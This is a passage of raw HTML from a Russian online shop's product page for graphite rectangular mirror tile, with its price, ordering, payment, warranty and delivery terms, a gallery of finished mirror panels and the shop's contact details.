  <path class="cls-1" d="M10.994,6.771v3.257a0.521,0.521,0,0,0,.426.351c0.3,0,.978-1.8,1.279-2.406a1.931,1.931,0,0,1,.738-0.826A0.61,0.61,0,0,1,13.8,6.992h2.878a0.464,0.464,0,0,1,.3.727,29.378,29.378,0,0,1-2.255,2.736,1.315,1.315,0,0,0-.238.55,1.2,1.2,0,0,0,.313.627c0.2,0.226,1.816,2,1.966,2.155a1.194,1.194,0,0,1,.276.576,0.765,0.765,0,0,1-.8.614c-0.627,0-2.167,0-2.342,0a2.788,2.788,0,0,1-.952-0.565c-0.226-.2-1.153-1.152-1.278-1.277a2.457,2.457,0,0,0,.024-0.363,0.826,0.826,0,0,0-.7.8,4.083,4.083,0,0,1-.238,1.139,1.024,1.024,0,0,1-.737.275A5,5,0,0,1,7.1,14.262,14.339,14.339,0,0,1,2.9,9.251C2.127,7.708,1.953,7.468,2,7.293s0.05-.3.226-0.3,2.39,0,2.606,0a0.851,0.851,0,0,1,.351.326c0.075,0.1.647,1.056,0.822,1.356S7.046,10.38,7.513,10.38a0.6,0.6,0,0,0,.474-0.7c0-.4,0-1.979,0-2.18a1.94,1.94,0,0,0-.978-1A1.261,1.261,0,0,1,7.937,6c0.6-.025,2.1-0.025,2.43.024A0.779,0.779,0,0,1,10.994,6.771Z"/>
</svg>
</i>					Вконтакте				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/zerkalnaya_plitka/" class="dark-color" target="_blank" rel="nofollow" title="Instagram">
					<i class="svg inline  svg-inline-inst" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13,17H7a4,4,0,0,1-4-4V7A4,4,0,0,1,7,3h6a4,4,0,0,1,4,4v6A4,4,0,0,1,13,17ZM15,7a2,2,0,0,0-2-2H7A2,2,0,0,0,5,7v6a2,2,0,0,0,2,2h6a2,2,0,0,0,2-2V7Zm-5,6a3,3,0,1,1,3-3A3,3,0,0,1,10,13Zm1-4H9v2h2V9Z"/>
</svg>
</i>					Instagram				</a>
			</li>
							<li class="telegram">
				<a href="https://t.me/+79517600081" class="dark-color" target="_blank" rel="nofollow" title="Telegram">
					<i class="svg inline  svg-inline-tel" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #909090;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14.78,15.369a0.727,0.727,0,0,1-1.205.565l-3.332-2.455L8.636,15.027a0.837,0.837,0,0,1-.669.327L8.2,11.962h0l6.174-5.579c0.268-.238-0.059-0.372-0.417-0.134L6.33,11.054,3.042,10.028C2.328,9.8,2.313,9.314,3.191,8.972L16.044,4.018c0.6-.223,1.116.134,0.922,1.041Z"/>
</svg>
</i>					Telegram				</a>
			</li>
											</ul>
	<!-- /noindex -->
</div>	</div>
</div>		</div>
	</div> 

		
<div class="wraps hover_none" id="content">
				<!--title_content-->
		<div class="top_inner_block_wrapper maxwidth-theme">
	<div class="page-top-wrapper grey v3">
		<section class="page-top maxwidth-theme ">
			<div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/katalog/" title="Каталог зеркальной плитки" itemprop="item"><span itemprop="name">Каталог зеркальной плитки</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/katalog/pryamougolnaya-zerkalnaya-plitka/" title="Купить прямоугольную зеркальную плитку" itemprop="item"><span itemprop="name">Купить прямоугольную зеркальную плитку</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="item"><span itemprop="name">Графитовая прямоугольная зеркальная плитка</span><meta itemprop="position" content="3"></span></span></div>			<div class="page-top-main">
								<h1 id="pagetitle">Графитовая прямоугольная зеркальная плитка</h1>
			</div>
		</section>
	</div>
</div>		<!--end-title_content-->
		
	<div class="wrapper_inner wide_page">

<div class="middle ">
	<div class="container">
			<div class="maxwidth-theme">
		<div class="catalog_detail detail fixed_wrapper element_4" itemscope itemtype="http://schema.org/Product">
	
<div class="basket_props_block" id="bx_basket_div_2816" style="display: none;">
	</div>

		<meta itemprop="name" content="Графитовая прямоугольная зеркальная плитка" />
<meta itemprop="category" content="Прямоугольная зеркальная плитка" />
<meta itemprop="description" content="Графитовая прямоугольная зеркальная плитка" />

<div class="item_main_info type_clothes  unshow_un_props" id="bx_117848907_2816">
	<div class="img_wrapper swipeignore">
		<span class="image_mark">В наличии</span>
				<div class="item_slider has_one">
							<div class="like_wrapper">
									</div>
			
						<div class="slides">
									<div class="offers_img wof">
																			<a href="/upload/iblock/19d/fcde435spsd001463ql11fdykxgho6pf.png" class="popup_link" title="Графитовая прямоугольная зеркальная плитка магазин зеркальной плитки ">
								<img id="bx_117848907_2816_pict" src="/upload/resize_cache/iblock/19d/500_500_140cd750bba9870f18aada2478b24840a/fcde435spsd001463ql11fdykxgho6pf.png"  alt="Графитовая прямоугольная зеркальная плитка интернет магазин zerkalnaya-plitka.ru" title="Графитовая прямоугольная зеркальная плитка магазин зеркальной плитки " itemprop="image">
								<div class="zoom"></div>
							</a>
											</div>
							</div>
										<div class="wrapp_thumbs top-small-wrapper">
					<div class="sliders">
						<div class="thumbs bxSlider wof" style=""></div>
					</div>
				</div>
					</div>
							<div class="item_slider flex color-controls"></div>
					</div>
	<div class="right_info">
		<div class="info_item">
			<h2>Графитовая прямоугольная зеркальная плитка</h2>
										<div class="top_info">
					<!--<div class="rows_block">
																			<div class="item_block col-">
																	<div class="rating">
																			</div>
															</div>
																			<div class="item_block col-">
								<div class="article iblock" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" id="" style="display: none;">
									<span class="block_title" itemprop="name">:</span>
									<span class="value" itemprop="value"></span>
								</div>
							</div>
						
													<div class="item_block col-">
								<div class="brand">
																			<b class="block_title">:</b>
										<a href=""></a>
																			<a class="brand_picture" href="">
											<img  src="" alt="" title="" />
										</a>
																	</div>
							</div>
											</div>-->
					<div class="preview_text">Рассчитайте необходимое количество и стоимость панно в <a onclick="BX.onCustomEvent('onCounterGoals', [{goal: 'goal_calc_detail_button'}]);" style="border-bottom: 1px solid" href="/raschet-zerkalnogo-panno/?shape=brick&color=graphite">калькуляторе зеркальной плитки</a>.</div>
									</div>
						<div class="middle_info main_item_wrapper">
											<!--'start_frame_cache_qepX1R'-->									<div class="row" style="width: 100%">
						<div class="col-md-6">
							<div class="prices_block">
								<div class="cost prices clearfix">
																			<div class="with_matrix" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																							<div class="price" id="bx_117848907_2816_price">
													от <span class="values_wrapper">256 руб.</span> <span class="price_measure">/шт</span>											</div>
											<div class="price discount">
							<span class="values_wrapper" >319 руб.</span>
						</div>
													
				
																				</div>
																<div class="quantity_block_wrapper">
																			<div class="item-stock" id=bx_117848907_2816_store_quantity><span class="icon stock"></span><span class="value"><span class='store_view'>В наличии</span></span></div>																										</div>
							</div>

															<div class="sku_props">
																			<div class="bx_catalog_item_scu wrapper_sku" id="bx_117848907_2816_skudiv">
											<div class="bx_item_detail_size" style="display: none" id="bx_117848907_2816_prop_310_cont" data-display_type="LI" data-id="310"><span class="show_class bx_item_section_name"><span>Размер</span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_117848907_2816_prop_310_list" class="list_values_wrapper"><li class="item missing" style="display: none" data-treevalue="310_179" data-showtype="li" data-onevalue="179" title="Размер: 480x120"><i></i><span class="cnt">480x120</span></li></ul></div></div></div>										</div>
																	</div>
													</div>
						<div class="col-md-6">
													</div>
						<div class="col-md-12">
							<div class="buy_block">
																	<div class="offer_buy_block buys_wrapp" style="display:none;">
										<div class="counter_wrapp"></div>
									</div>
																							</div>
						</div>

																																					</div>
				
			<!--'end_frame_cache_qepX1R'-->				<div class="vampirus_yookassa_credit_info_block"></div>
			</div>
			<div class="element_detail_text wrap_md">
				<div class="price_txt">
<!--					<div class="sharing">
						<div class="">
													</div>
					</div>-->
					<div class="text">
						Хотите расчитать панно из плитки этой формы?<br><br>
						<a class="btn btn-default btn-lg" onclick="BX.onCustomEvent('onCounterGoals', [{goal: 'goal_calc_detail_button2'}]);" href="/raschet-zerkalnogo-panno/?shape=brick&color=graphite"><img src="/local/templates/zerkala/img/calc_image-small.svg" style="margin-right: 20px;height: 30px" alt=""><span style="color: #CBA871;">Рассчитать панно</span></a>
											</div>
				</div>
			</div>
		</div>
	</div>
				<span itemprop="offers" itemscope itemtype="http://schema.org/AggregateOffer" style="display:none;">
			<meta itemprop="offerCount" content="2" />
			<meta itemprop="lowPrice" content="256" />
			<meta itemprop="priceCurrency" content="RUB" />
																																																																				<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					<meta itemprop="sku" content="" />
					<a href="/katalog/pryamougolnaya-zerkalnaya-plitka/grafitovaya_pryamougolnaya_zerkalnaya_plitka/?offer=4226" itemprop="url"></a>
					<meta itemprop="price" content="256" />
					<meta itemprop="priceCurrency" content="RUB" />
					<link itemprop="availability" href="http://schema.org/InStock" />
				</span>
																																																																				<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					<meta itemprop="sku" content="" />
					<a href="/katalog/pryamougolnaya-zerkalnaya-plitka/grafitovaya_pryamougolnaya_zerkalnaya_plitka/?offer=4223" itemprop="url"></a>
					<meta itemprop="price" content="256" />
					<meta itemprop="priceCurrency" content="RUB" />
					<link itemprop="availability" href="http://schema.org/InStock" />
				</span>
					</span>
				<div class="clearleft"></div>
	
					</div>
<div class="tabs_section">

</div>

	<div class="row">
		<div class="col-md-12">
<div class="tabs_section type_more">
			<div class="tabs">
		<ul class="nav nav-tabs">
																			<li class=" active">
					<a href="#hbuy" data-toggle="tab"><span>Как оформить заказ?</span></a>
				</li>
										<li class="">
					<a href="#payment" data-toggle="tab"><span>Оплата/Гарантия</span></a>
				</li>
										<li class="">
					<a href="#delivery" data-toggle="tab"><span>Доставка</span></a>
				</li>
																		<!--<li class="">
				<a href="#project" data-toggle="tab"><span>Примеры панно</span></a>
			</li>-->
		</ul>
		<div class="tab-content">
																									<div class="tab-pane hblock active" id="hbuy">
					<div class="title-tab-heading visible-xs">Как оформить заказ?</div>
					<div>
					<a name="order"></a>
<h3>Как оформить заказ</h3>
<ul>
	<li>Вы можете сделать заказ на сайте;</li>
	<li>Для удобства расчёта количества материалов воспользуйтесь <a target="_blank" href="/raschet-zerkalnogo-panno/">онлайн калькулятором расчета стоимости зеркальной плитки</a>;</li>
	<li>Позвоните нам или напишите в WhatsApp: <a href="tel:89517600081">+7 (951) 760 00 81</a>;</li>
	<li>Минимальная сумма заказа 5 000 руб;</li>
	<li>Напишите на email: <a href="mailto:info@zerkalnaya-plitka.ru">info@zerkalnaya-plitka.ru</a>.</li>
</ul>					</div>
				</div>
										<div class="tab-pane pblock" id="payment">
					<div class="title-tab-heading visible-xs">Оплата/Гарантия</div>
					<div>
					<br>
 <a name="pay"></a>
<h3>Оплата</h3>
<div>
	<ul>
		<li>Мы принимаем оплату на сайте, банковскими картами, через Яндекс.Деньги;</li>
		<li>Можно произвести оплату по счету как юридическое лицо;</li>
		<li>Мы работаем по 100% предоплате заказа, так как вся продукция изготавливается индивидуально под ваши размеры;</li>
		<li>Возможность оплаты наложенным платежом, по повышенной комиссии.&nbsp;</li>
	</ul>
</div>
 <a name="warranty"></a>
<h3>Гарантия</h3>
<ul>
	<li>Гарантия на зеркальную плитку 1 год;</li>
	<li>Гарантия на сохранность товара при доставке.</li>
</ul>					</div>
				</div>
										<div class="tab-pane dblock" id="delivery">
					<div class="title-tab-heading visible-xs">Доставка</div>
					<div>
					<a name="delivery"></a>
<h3>Доставка по всей России</h3>
<div>
	<ul>
		<li>Заказы отправляем транспортными компаниями. Стоимость рассчитывается&nbsp;индивидуально&nbsp;при отправлении, зависит от города и размеров изделия.<br>
		 Список транспортных компаний: <br>
		<ol>
			<li>ПЭК</li>
			<li>Деловые линии</li>
			<li>Энергия</li>
			<li>ГлавДоставка</li>
			<li>Байкал сервис</li>
		</ol>
 <br>
 </li>
		<li>Доставка до транспортной компании - бесплатно </li>
		<li>Все заказы отправляются в деревянной обрешетке, для безопасной доставки в Ваш город </li>
		<li>
		Доставка оплачивается при получении </li>
	</ul>
 <br>
</div>
<table cellpadding="5" cellspacing="5" align="center">
<tbody>
<tr>
	<td>
		 &nbsp;<img width="192" src="/bitrix/templates/WhatsApp%20Image%202020-03-02%20at%2023.02.45.jpeg" height="256">
	</td>
	<td>
 <img width="192" src="/bitrix/templates/WhatsApp%20Image%202020-03-02%20at%2023.02.47.jpeg" height="256">&nbsp;
	</td>
</tr>
</tbody>
</table>
 <br>					</div>
				</div>
																		<!--<div class="tab-pane additional_block" id="project">
				<div class="title-tab-heading visible-xs">Примеры панно</div>

			</div>-->
		</div>
													<div class="wraps galerys-block with-padding hidden">
				<hr>
				<h4>Фотогалерея</h4>
									<div class="gallery-block">
						<div class="gallery-wrapper">
							<div class="inner">
																	<div class="small-gallery-wrapper">
										<div class="flexslider unstyled small-gallery center-nav ethumbs" data-plugin-options='{"slideshow": false, "useCSS": true, "animation": "slide", "animationLoop": true, "itemWidth": 60, "itemMargin": 20, "minItems": 1, "maxItems": 9, "slide_counts": 1, "asNavFor": ".gallery-wrapper .bigs"}' id="carousel1">
											<ul class="slides items">
																							</ul>
										</div>
									</div>
																<div class="flexslider big_slider dark bigs color-controls" id="slider" data-plugin-options='{"animation": "slide", "useCSS": true, "directionNav": true, "controlNav" :true, "animationLoop": true, "slideshow": false, "sync": "#carousel1"}'>
									<ul class="slides items">
																			</ul>
								</div>
							</div>
						</div>
					</div>
							</div>
		
	</div>
			<br><br>
		<hr>
	<h3 style="padding: 15px">Примеры панно из прямоугольной зеркальной плитки</h3>
		<div class="instagram_wrapper wide_N">
		<div class="" style="padding: 0 15px">
			<div class="instagram_ajax loaded">
								<div class="item-views front blocks">
					<div class="instagram clearfix">
												<div class="items row1 flexbox1 flexslider" data-plugin-options='{"animation": "slide", "move": 0, "directionNav": true, "itemMargin":20, "controlNav" :true, "animationLoop": true, "slideshow": false, "slideshowSpeed": 5000, "animationSpeed": 900, "counts": [3,3,2,2,1]}'>
							<ul class="slides row flexbox">
																	<li class="item col-4">
										<div class="image" style="background:url(/upload/resize_cache/iblock/a01/365_365_1/z1hn6m77cr54btsoav4cmpj3is7409j2.JPG) center center/cover no-repeat;">
											<a href="/upload/iblock/9bc/u3x5rnm0mtbz0th67abjpw5aquvdtihm.JPG" target="_blank" class="fancy" data-fancybox-group="item_slider_project"  title="Зеркальное панно на кухне &quot;Прямоугольник&quot; <br><br><a style='color:#fff;text-decoration:underline;' href='/projects/zerkalnoe-panno-na-kukhne/zerkalnoe-panno-na-kukhne-pryamougolnik-/' target='_blank'>Подробнее о проекте</a>">
												<div class="title">
													<div>Зеркальное панно на кухне &quot;Прямоугольник&quot; </div>
												</div>
												<span class="zoom"></span>
											</a>
										</div>
									</li>
															</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
		<hr><br><br>
	
			<div class="wraps podborki">
					</div>
	</div>
<!--'start_frame_cache_OhECjo'-->	<span id="sale_gift_product_1742852582" class="sale_prediction_product_detail_container"></span>
	
	<!--'end_frame_cache_OhECjo'--><div class="gifts">
<!--'start_frame_cache_6zLbbW'-->
	<span id="sale_gift_product_1516351630" class="sale_gift_product_container"></span>

		<!--'end_frame_cache_6zLbbW'--><!--'start_frame_cache_KSBlai'--><div class="bx_item_list_you_looked_horizontal detail">
	<div id="sale_gift_main_products_294899056" class="bx_sale_gift_main_products common_product wrapper_block">
			</div>
</div>
<!--'end_frame_cache_KSBlai'--></div>
	</div>
<style>
	.catalog_detail .item_main_info{
		border:none;
	}
	body h1{
		font-family: Gilroy;
		font-weight: bold;
		font-size: 36px;
		line-height: 1.167;
		color: #333333;
		padding-bottom: 22px;
		margin: 0;
	}
	.catalog_detail .item_main_info .right_info .info_item{
		padding-left: 30px;
	}
	.info_item .top_info .article {
		font-size: 16px;
		color: #B0B0B0;
		padding-top: 0px;
		padding-bottom: 0px;
	}
	.info_item .top_info{
		padding-top: 0;
		padding-bottom: 0;
		border:none;
	}
	.img_wrap .image_mark {
		position: absolute;
		top: 25px;
		left: 25px;
	}
	.image_mark {
		padding: 8px 15px;
		border: 1px solid #5F5F5F;
		border-radius: 20px;
		font-weight: 500;
		font-size: 14px;
		width: 126px;
		color: #5F5F5F;
		text-align: center;
		top: 5px;
		left: 5px;
	}
	.quantity_block_wrapper{
		display: none;
	}
	.catalog_detail .sku_props {
		min-height: 115px;
	}
	.catalog_detail .sku_props .bx_item_detail_size ul li{
		padding: 10px 15px;
		border: 1px solid #E8E6E7;
		border-radius: 3px;
		margin-right: 15px;
		margin-bottom: 18px;
	}
	.catalog_detail .sku_props .bx_item_detail_size ul li span{
		font-size: 16px;
		line-height: 1.25;
		color: #252222;
	}
	.catalog_detail .sku_props .bx_item_detail_size ul li.active span{
		color: #ffffff;
	}
	.catalog_detail .sku_props .bx_item_section_name, .middle_info .top_props .title{
		font-weight: 600;
		font-size: 18px;
		line-height: 1.222;
		color: #252222;
		padding-bottom: 18px;
	}
	.inner_props {
		font-size: 16px;
		line-height: 1.25;
		color: #252222;
	}
	.inner_props .row {
		padding-top: 10px;
		/*margin: 0;*/
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.inner_props .col-12 {
		padding-left: 0;
	}
	.dashed_line {
		width: 100%;
		border-bottom: 1px dashed #CECECE;
		display: block;
		height: 100%;
		position: relative;
		top: -5px;
		left: 14px;
		margin-right: 10px;
	}
	body .tabs ul.nav li{
		background: #F6F6F6;
		height: 64px;
		min-width: 240px;
		margin-right: 22px;
	}
	.tabs .nav.nav-tabs a{
		border: none;
		margin: 0;
		background: none;
		height: 64px;
		padding: 23px;
	}
	.tabs .nav-tabs li.active a:before{
		display: none;
	}
	body .tabs ul.nav li a span{
		font-weight: bold;
		font-size: 18px;
		line-height: 18px;
		color: #333333;
		text-align: center;
	}
	.tabs .nav.nav-tabs li.active a, .tabs .nav.nav-tabs li.active a:hover, .tabs .nav.nav-tabs li.active a:focus, .tabs .nav.nav-tabs li.active a:active{
		background: #F2EFEF;
	}
	body .tabs ul.nav li.active a, .tabs ul.nav li:hover a{
		background: #F2EFEF;
		padding: 23px;
	}
	body .tabs ul.nav li.active:hover a{
		color: #333333;
		text-decoration: none;
	}
	.element_4 .right_info_block h3{
		font-weight: bold;
		font-size: 42px;
		padding-top: 90px;
	}
	.catalog_detail .button_block .btn.btn-default{
		background: #252222;
		border: 1px solid #252222;
		color: #FFFFFF;
		width: 280px;
		height: 64px;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		justify-content: center;
		-ms-flex-pack: center;
		align-items: center;
		-ms-flex-align: center;
	}
	.catalog_detail .button_block .btn.btn-default span{
		font-size: 18px;
		line-height: 1.167;
	}
	.catalog_detail .offers_price .price_measure {
		font-weight: 500;
		font-size: 16px;
		color: #333333;
		padding-top: 14px;
		padding-bottom: 22px;
	}
	.middle_info.main_item_wrapper .top_props{
		/*margin-top: 35px;*/
	}
	.item_slider ul.slides li{
		background: none;
	}
	.counter_block.big_basket input[type="text"]{
		height: 64px;
		border-radius: 0;
		text-align: center;
		color: #333333;
		font-weight: bold;
		font-size: 18px;
		width: 58px;
	}
	.counter_block.big_basket > span{
		height: 64px;
		line-height: 64px;
	}
	.item_main_info .image_mark {
		top: 25px;
		left: 25px;
	}
	body .container .catalog_detail .item_main_info .right_info{
		border-top: 0;
	}
	.catalog_detail.element_4 .tabs > .tab-content > .tab-pane div:not(.title-tab-heading){
		padding: 23px 15px 0 15px;
	}
</style>
					<div class="col-md-12">
			<div class="right_info_block">
								<!--
					<h3>Рекомендации</h3>
									-->			</div>
		</div>
	</div>
				
			
	
<!--'start_frame_cache_des'-->
<!--'end_frame_cache_des'--></div>

<div class="clearfix"></div>



																																<div class="top_block text-center">
								<h3 class="title_block">Наши работы</h3>
							</div>
							<div class="instagram_wrapper wide_N">
								<div class="maxwidth-theme">

									<!--'start_frame_cache_project'-->									<div class="instagram_ajax loaded">
																				<div class="item-views front blocks">
											<div class="instagram clearfix">
																								<div class="items row1 flexbox1 flexslider" data-plugin-options='{"animation": "slide", "move": 0, "directionNav": true, "itemMargin":20, "controlNav" :true, "animationLoop": true, "slideshow": false, "slideshowSpeed": 5000, "animationSpeed": 900, "counts": [3,3,2,2,1]}'>
													<ul class="slides row flexbox">
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/121/365_365_1/dlsudp5uvuvphwipjcv2sp69t71mow68.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-gostinoy/zerkalnoe-panno-v-rame/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно в раме</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/cf7/365_365_1/pxsg7fpuy0lyes3oomto1e0prkx8ejjo.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-prikhozhey/zerkalnoe-panno-pri-vkhode/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно при входе</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/57c/365_365_1/ch26sg6hgr4qqv4v1nycvsjnxg4107k7.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-gostinoy/zerkalnoe-panno-v-bolshoy-komnate/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно в большой комнате</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/aa5/365_365_1/d6369t5em3xfthg0ph2wxgo1zcwrudpr.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-prikhozhey/zerkalnoe-panno-v-prikhozhey-uyut/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно в прихожей &quot;Уют&quot;</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/ab3/365_365_1/4sy2fkodoj0lj5a4y717b0736bhyfytp.JPG) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-na-potolke/zerkalnoe-panno-na-potolke-otrazhenie-/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно на потолке &quot;Отражение&quot; </div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/b00/365_365_1/flri9dr5yxgxv0cdc8x5yxuz5dfon3la.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-publichnom-interere/zerkalnoe-panno-v-foye/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно в фойе</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/c0b/365_365_1/g57wy3khb5ahr1f20fl58zixy6u3e5u9.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-na-potolke/zerkalnoe-panno-na-potolke-komnaty/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно на потолке комнаты</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/2f7/365_365_1/ic2ryeqdqj98j6iepua394k775hmrc8k.png) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-na-potolke/zerkalnoe-panno-na-potolke/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно на потолке</div>
																		</div>
																	</a>
																</div>
															</li>
																											</ul>
												</div>
											</div>
										</div>
									</div>
									
							<!--'end_frame_cache_project'-->
									<div class="icon_blocks ">
										<div class="row">
											<div class="col-12 col-sm-6 col-lg-4">
												<div class="icon_block contacts_icon">
													<img src="/images/feedback_mail.svg">
													<div class="title">Пишите</div>
													<a href="mailto:info@zerkalnaya-plitka.ru">info@zerkalnaya-plitka.ru</a>
												</div>
											</div>
											<div class="col-12 col-sm-6 col-lg-4">
												<div class="icon_block contacts_icon">
													<img src="/images/feedback_phone.svg">
													<div class="title">Звоните</div>
													<a href="tel:89517600081">8 (951) 760-00-81</a>
												</div>
											</div>
											<div class="col-12 col-lg-4">
												<div class="icon_block contacts_icon">
													<img src="/images/feedback_inst.svg">
													<div class="title">Подписывайтесь</div>
													<a href="https://www.instagram.com/zerkalnaya_plitka">zerkalnaya_plitka</a>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<style>
								.instagram_ajax .instagram .item .title{
									opacity: 0;
									font-size: 18px;
								}
							</style>
																																						</div> 																</div> 																				</div> 																			</div> 							</div> 					</div>		<footer id="footer">
						<div class="footer_inner no_fill footer-grey ext_view">
	<div class="bottom_wrapper">
		<div class="wrapper_inner">
			<div class="row bottom-middle">
				<div class="col-md-7">
					<div class="row">
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item active">
							<div class="title">
																	<a href="/katalog/">Каталог</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/katalog/zerkalnaya-plitka-kvadrat/">Квадратная зеркальная плитка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/">Вытянутый ромб зеркальная плитка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/katalog/soty-zerkalnaya-plitka/">Соты зеркальная плитка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item active">
							<div class="title">
																	<a href="/katalog/pryamougolnaya-zerkalnaya-plitka/">Прямоугольная зеркальная плитка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/katalog/zerkalnye-panno-standartnykh-razmerov/">Индивидуальное зеркальное панно</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/raschet-zerkalnogo-panno/">Рассчитать зеркальное панно</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/o-zerkalnoj-plitke/">Полезное о зеркальное плитке</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/projects/">Наши проекты</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/dostavka-oplata/">Доставка и оплата</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/">О нас</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/contacts/">Контакты</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
					</div>
				</div>
				<div class="col-md-5">
					<div class="row">
						<div class="col-lg-6 col-md-12 col-sm-6">
							<div class="subscribe_wrap">
	</div>							<div class="social-block rounded_block">
								<div class="social-icons">
			<div class="small_title">Оставайтесь на связи</div>
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/zerkalnaya_plitka_vk" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
											<li class="instagram">
				<a href="https://www.instagram.com/zerkalnaya_plitka/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
							<li class="telegram">
				<a href="https://t.me/+79517600081" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
											</ul>
	<!-- /noindex -->
</div>							</div>
						</div>
						<div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
							<div class="info contacts_block_footer">
								<span class="white_middle_text">Наши контакты</span>																				<div class="phone blocks">
						<!-- noindex -->
			<div class="phone">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:89517600081" id="calibri_phone">8 (951) 760-00-81</a>
							</div>
			<!-- /noindex -->
							</div>
																				<div class="email blocks">
				<a href="mailto:info@zerkalnaya-plitka.ru">info@zerkalnaya-plitka.ru</a><br>			</div>
												
		
							<div class="address blocks">
					Доставка по всей России				</div>
			
		
								</div>
						</div>
					</div>
				</div>
			</div>
			<div class="bottom-under">
				<div class="row">
					<div class="col-md-12 outer-wrapper">
						<div class="inner-wrapper row">
							<div class="copy-block">
								<div class="copy">
									2026 &copy; Интернет-магазин зеркальной плитки zerkalnaya-plitka.ru								</div>
								<div class="print-block"></div>
								<div id="bx-composite-banner"></div>
							</div>
							<div class="pull-right pay_system_icons">
								<span class="">
									<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
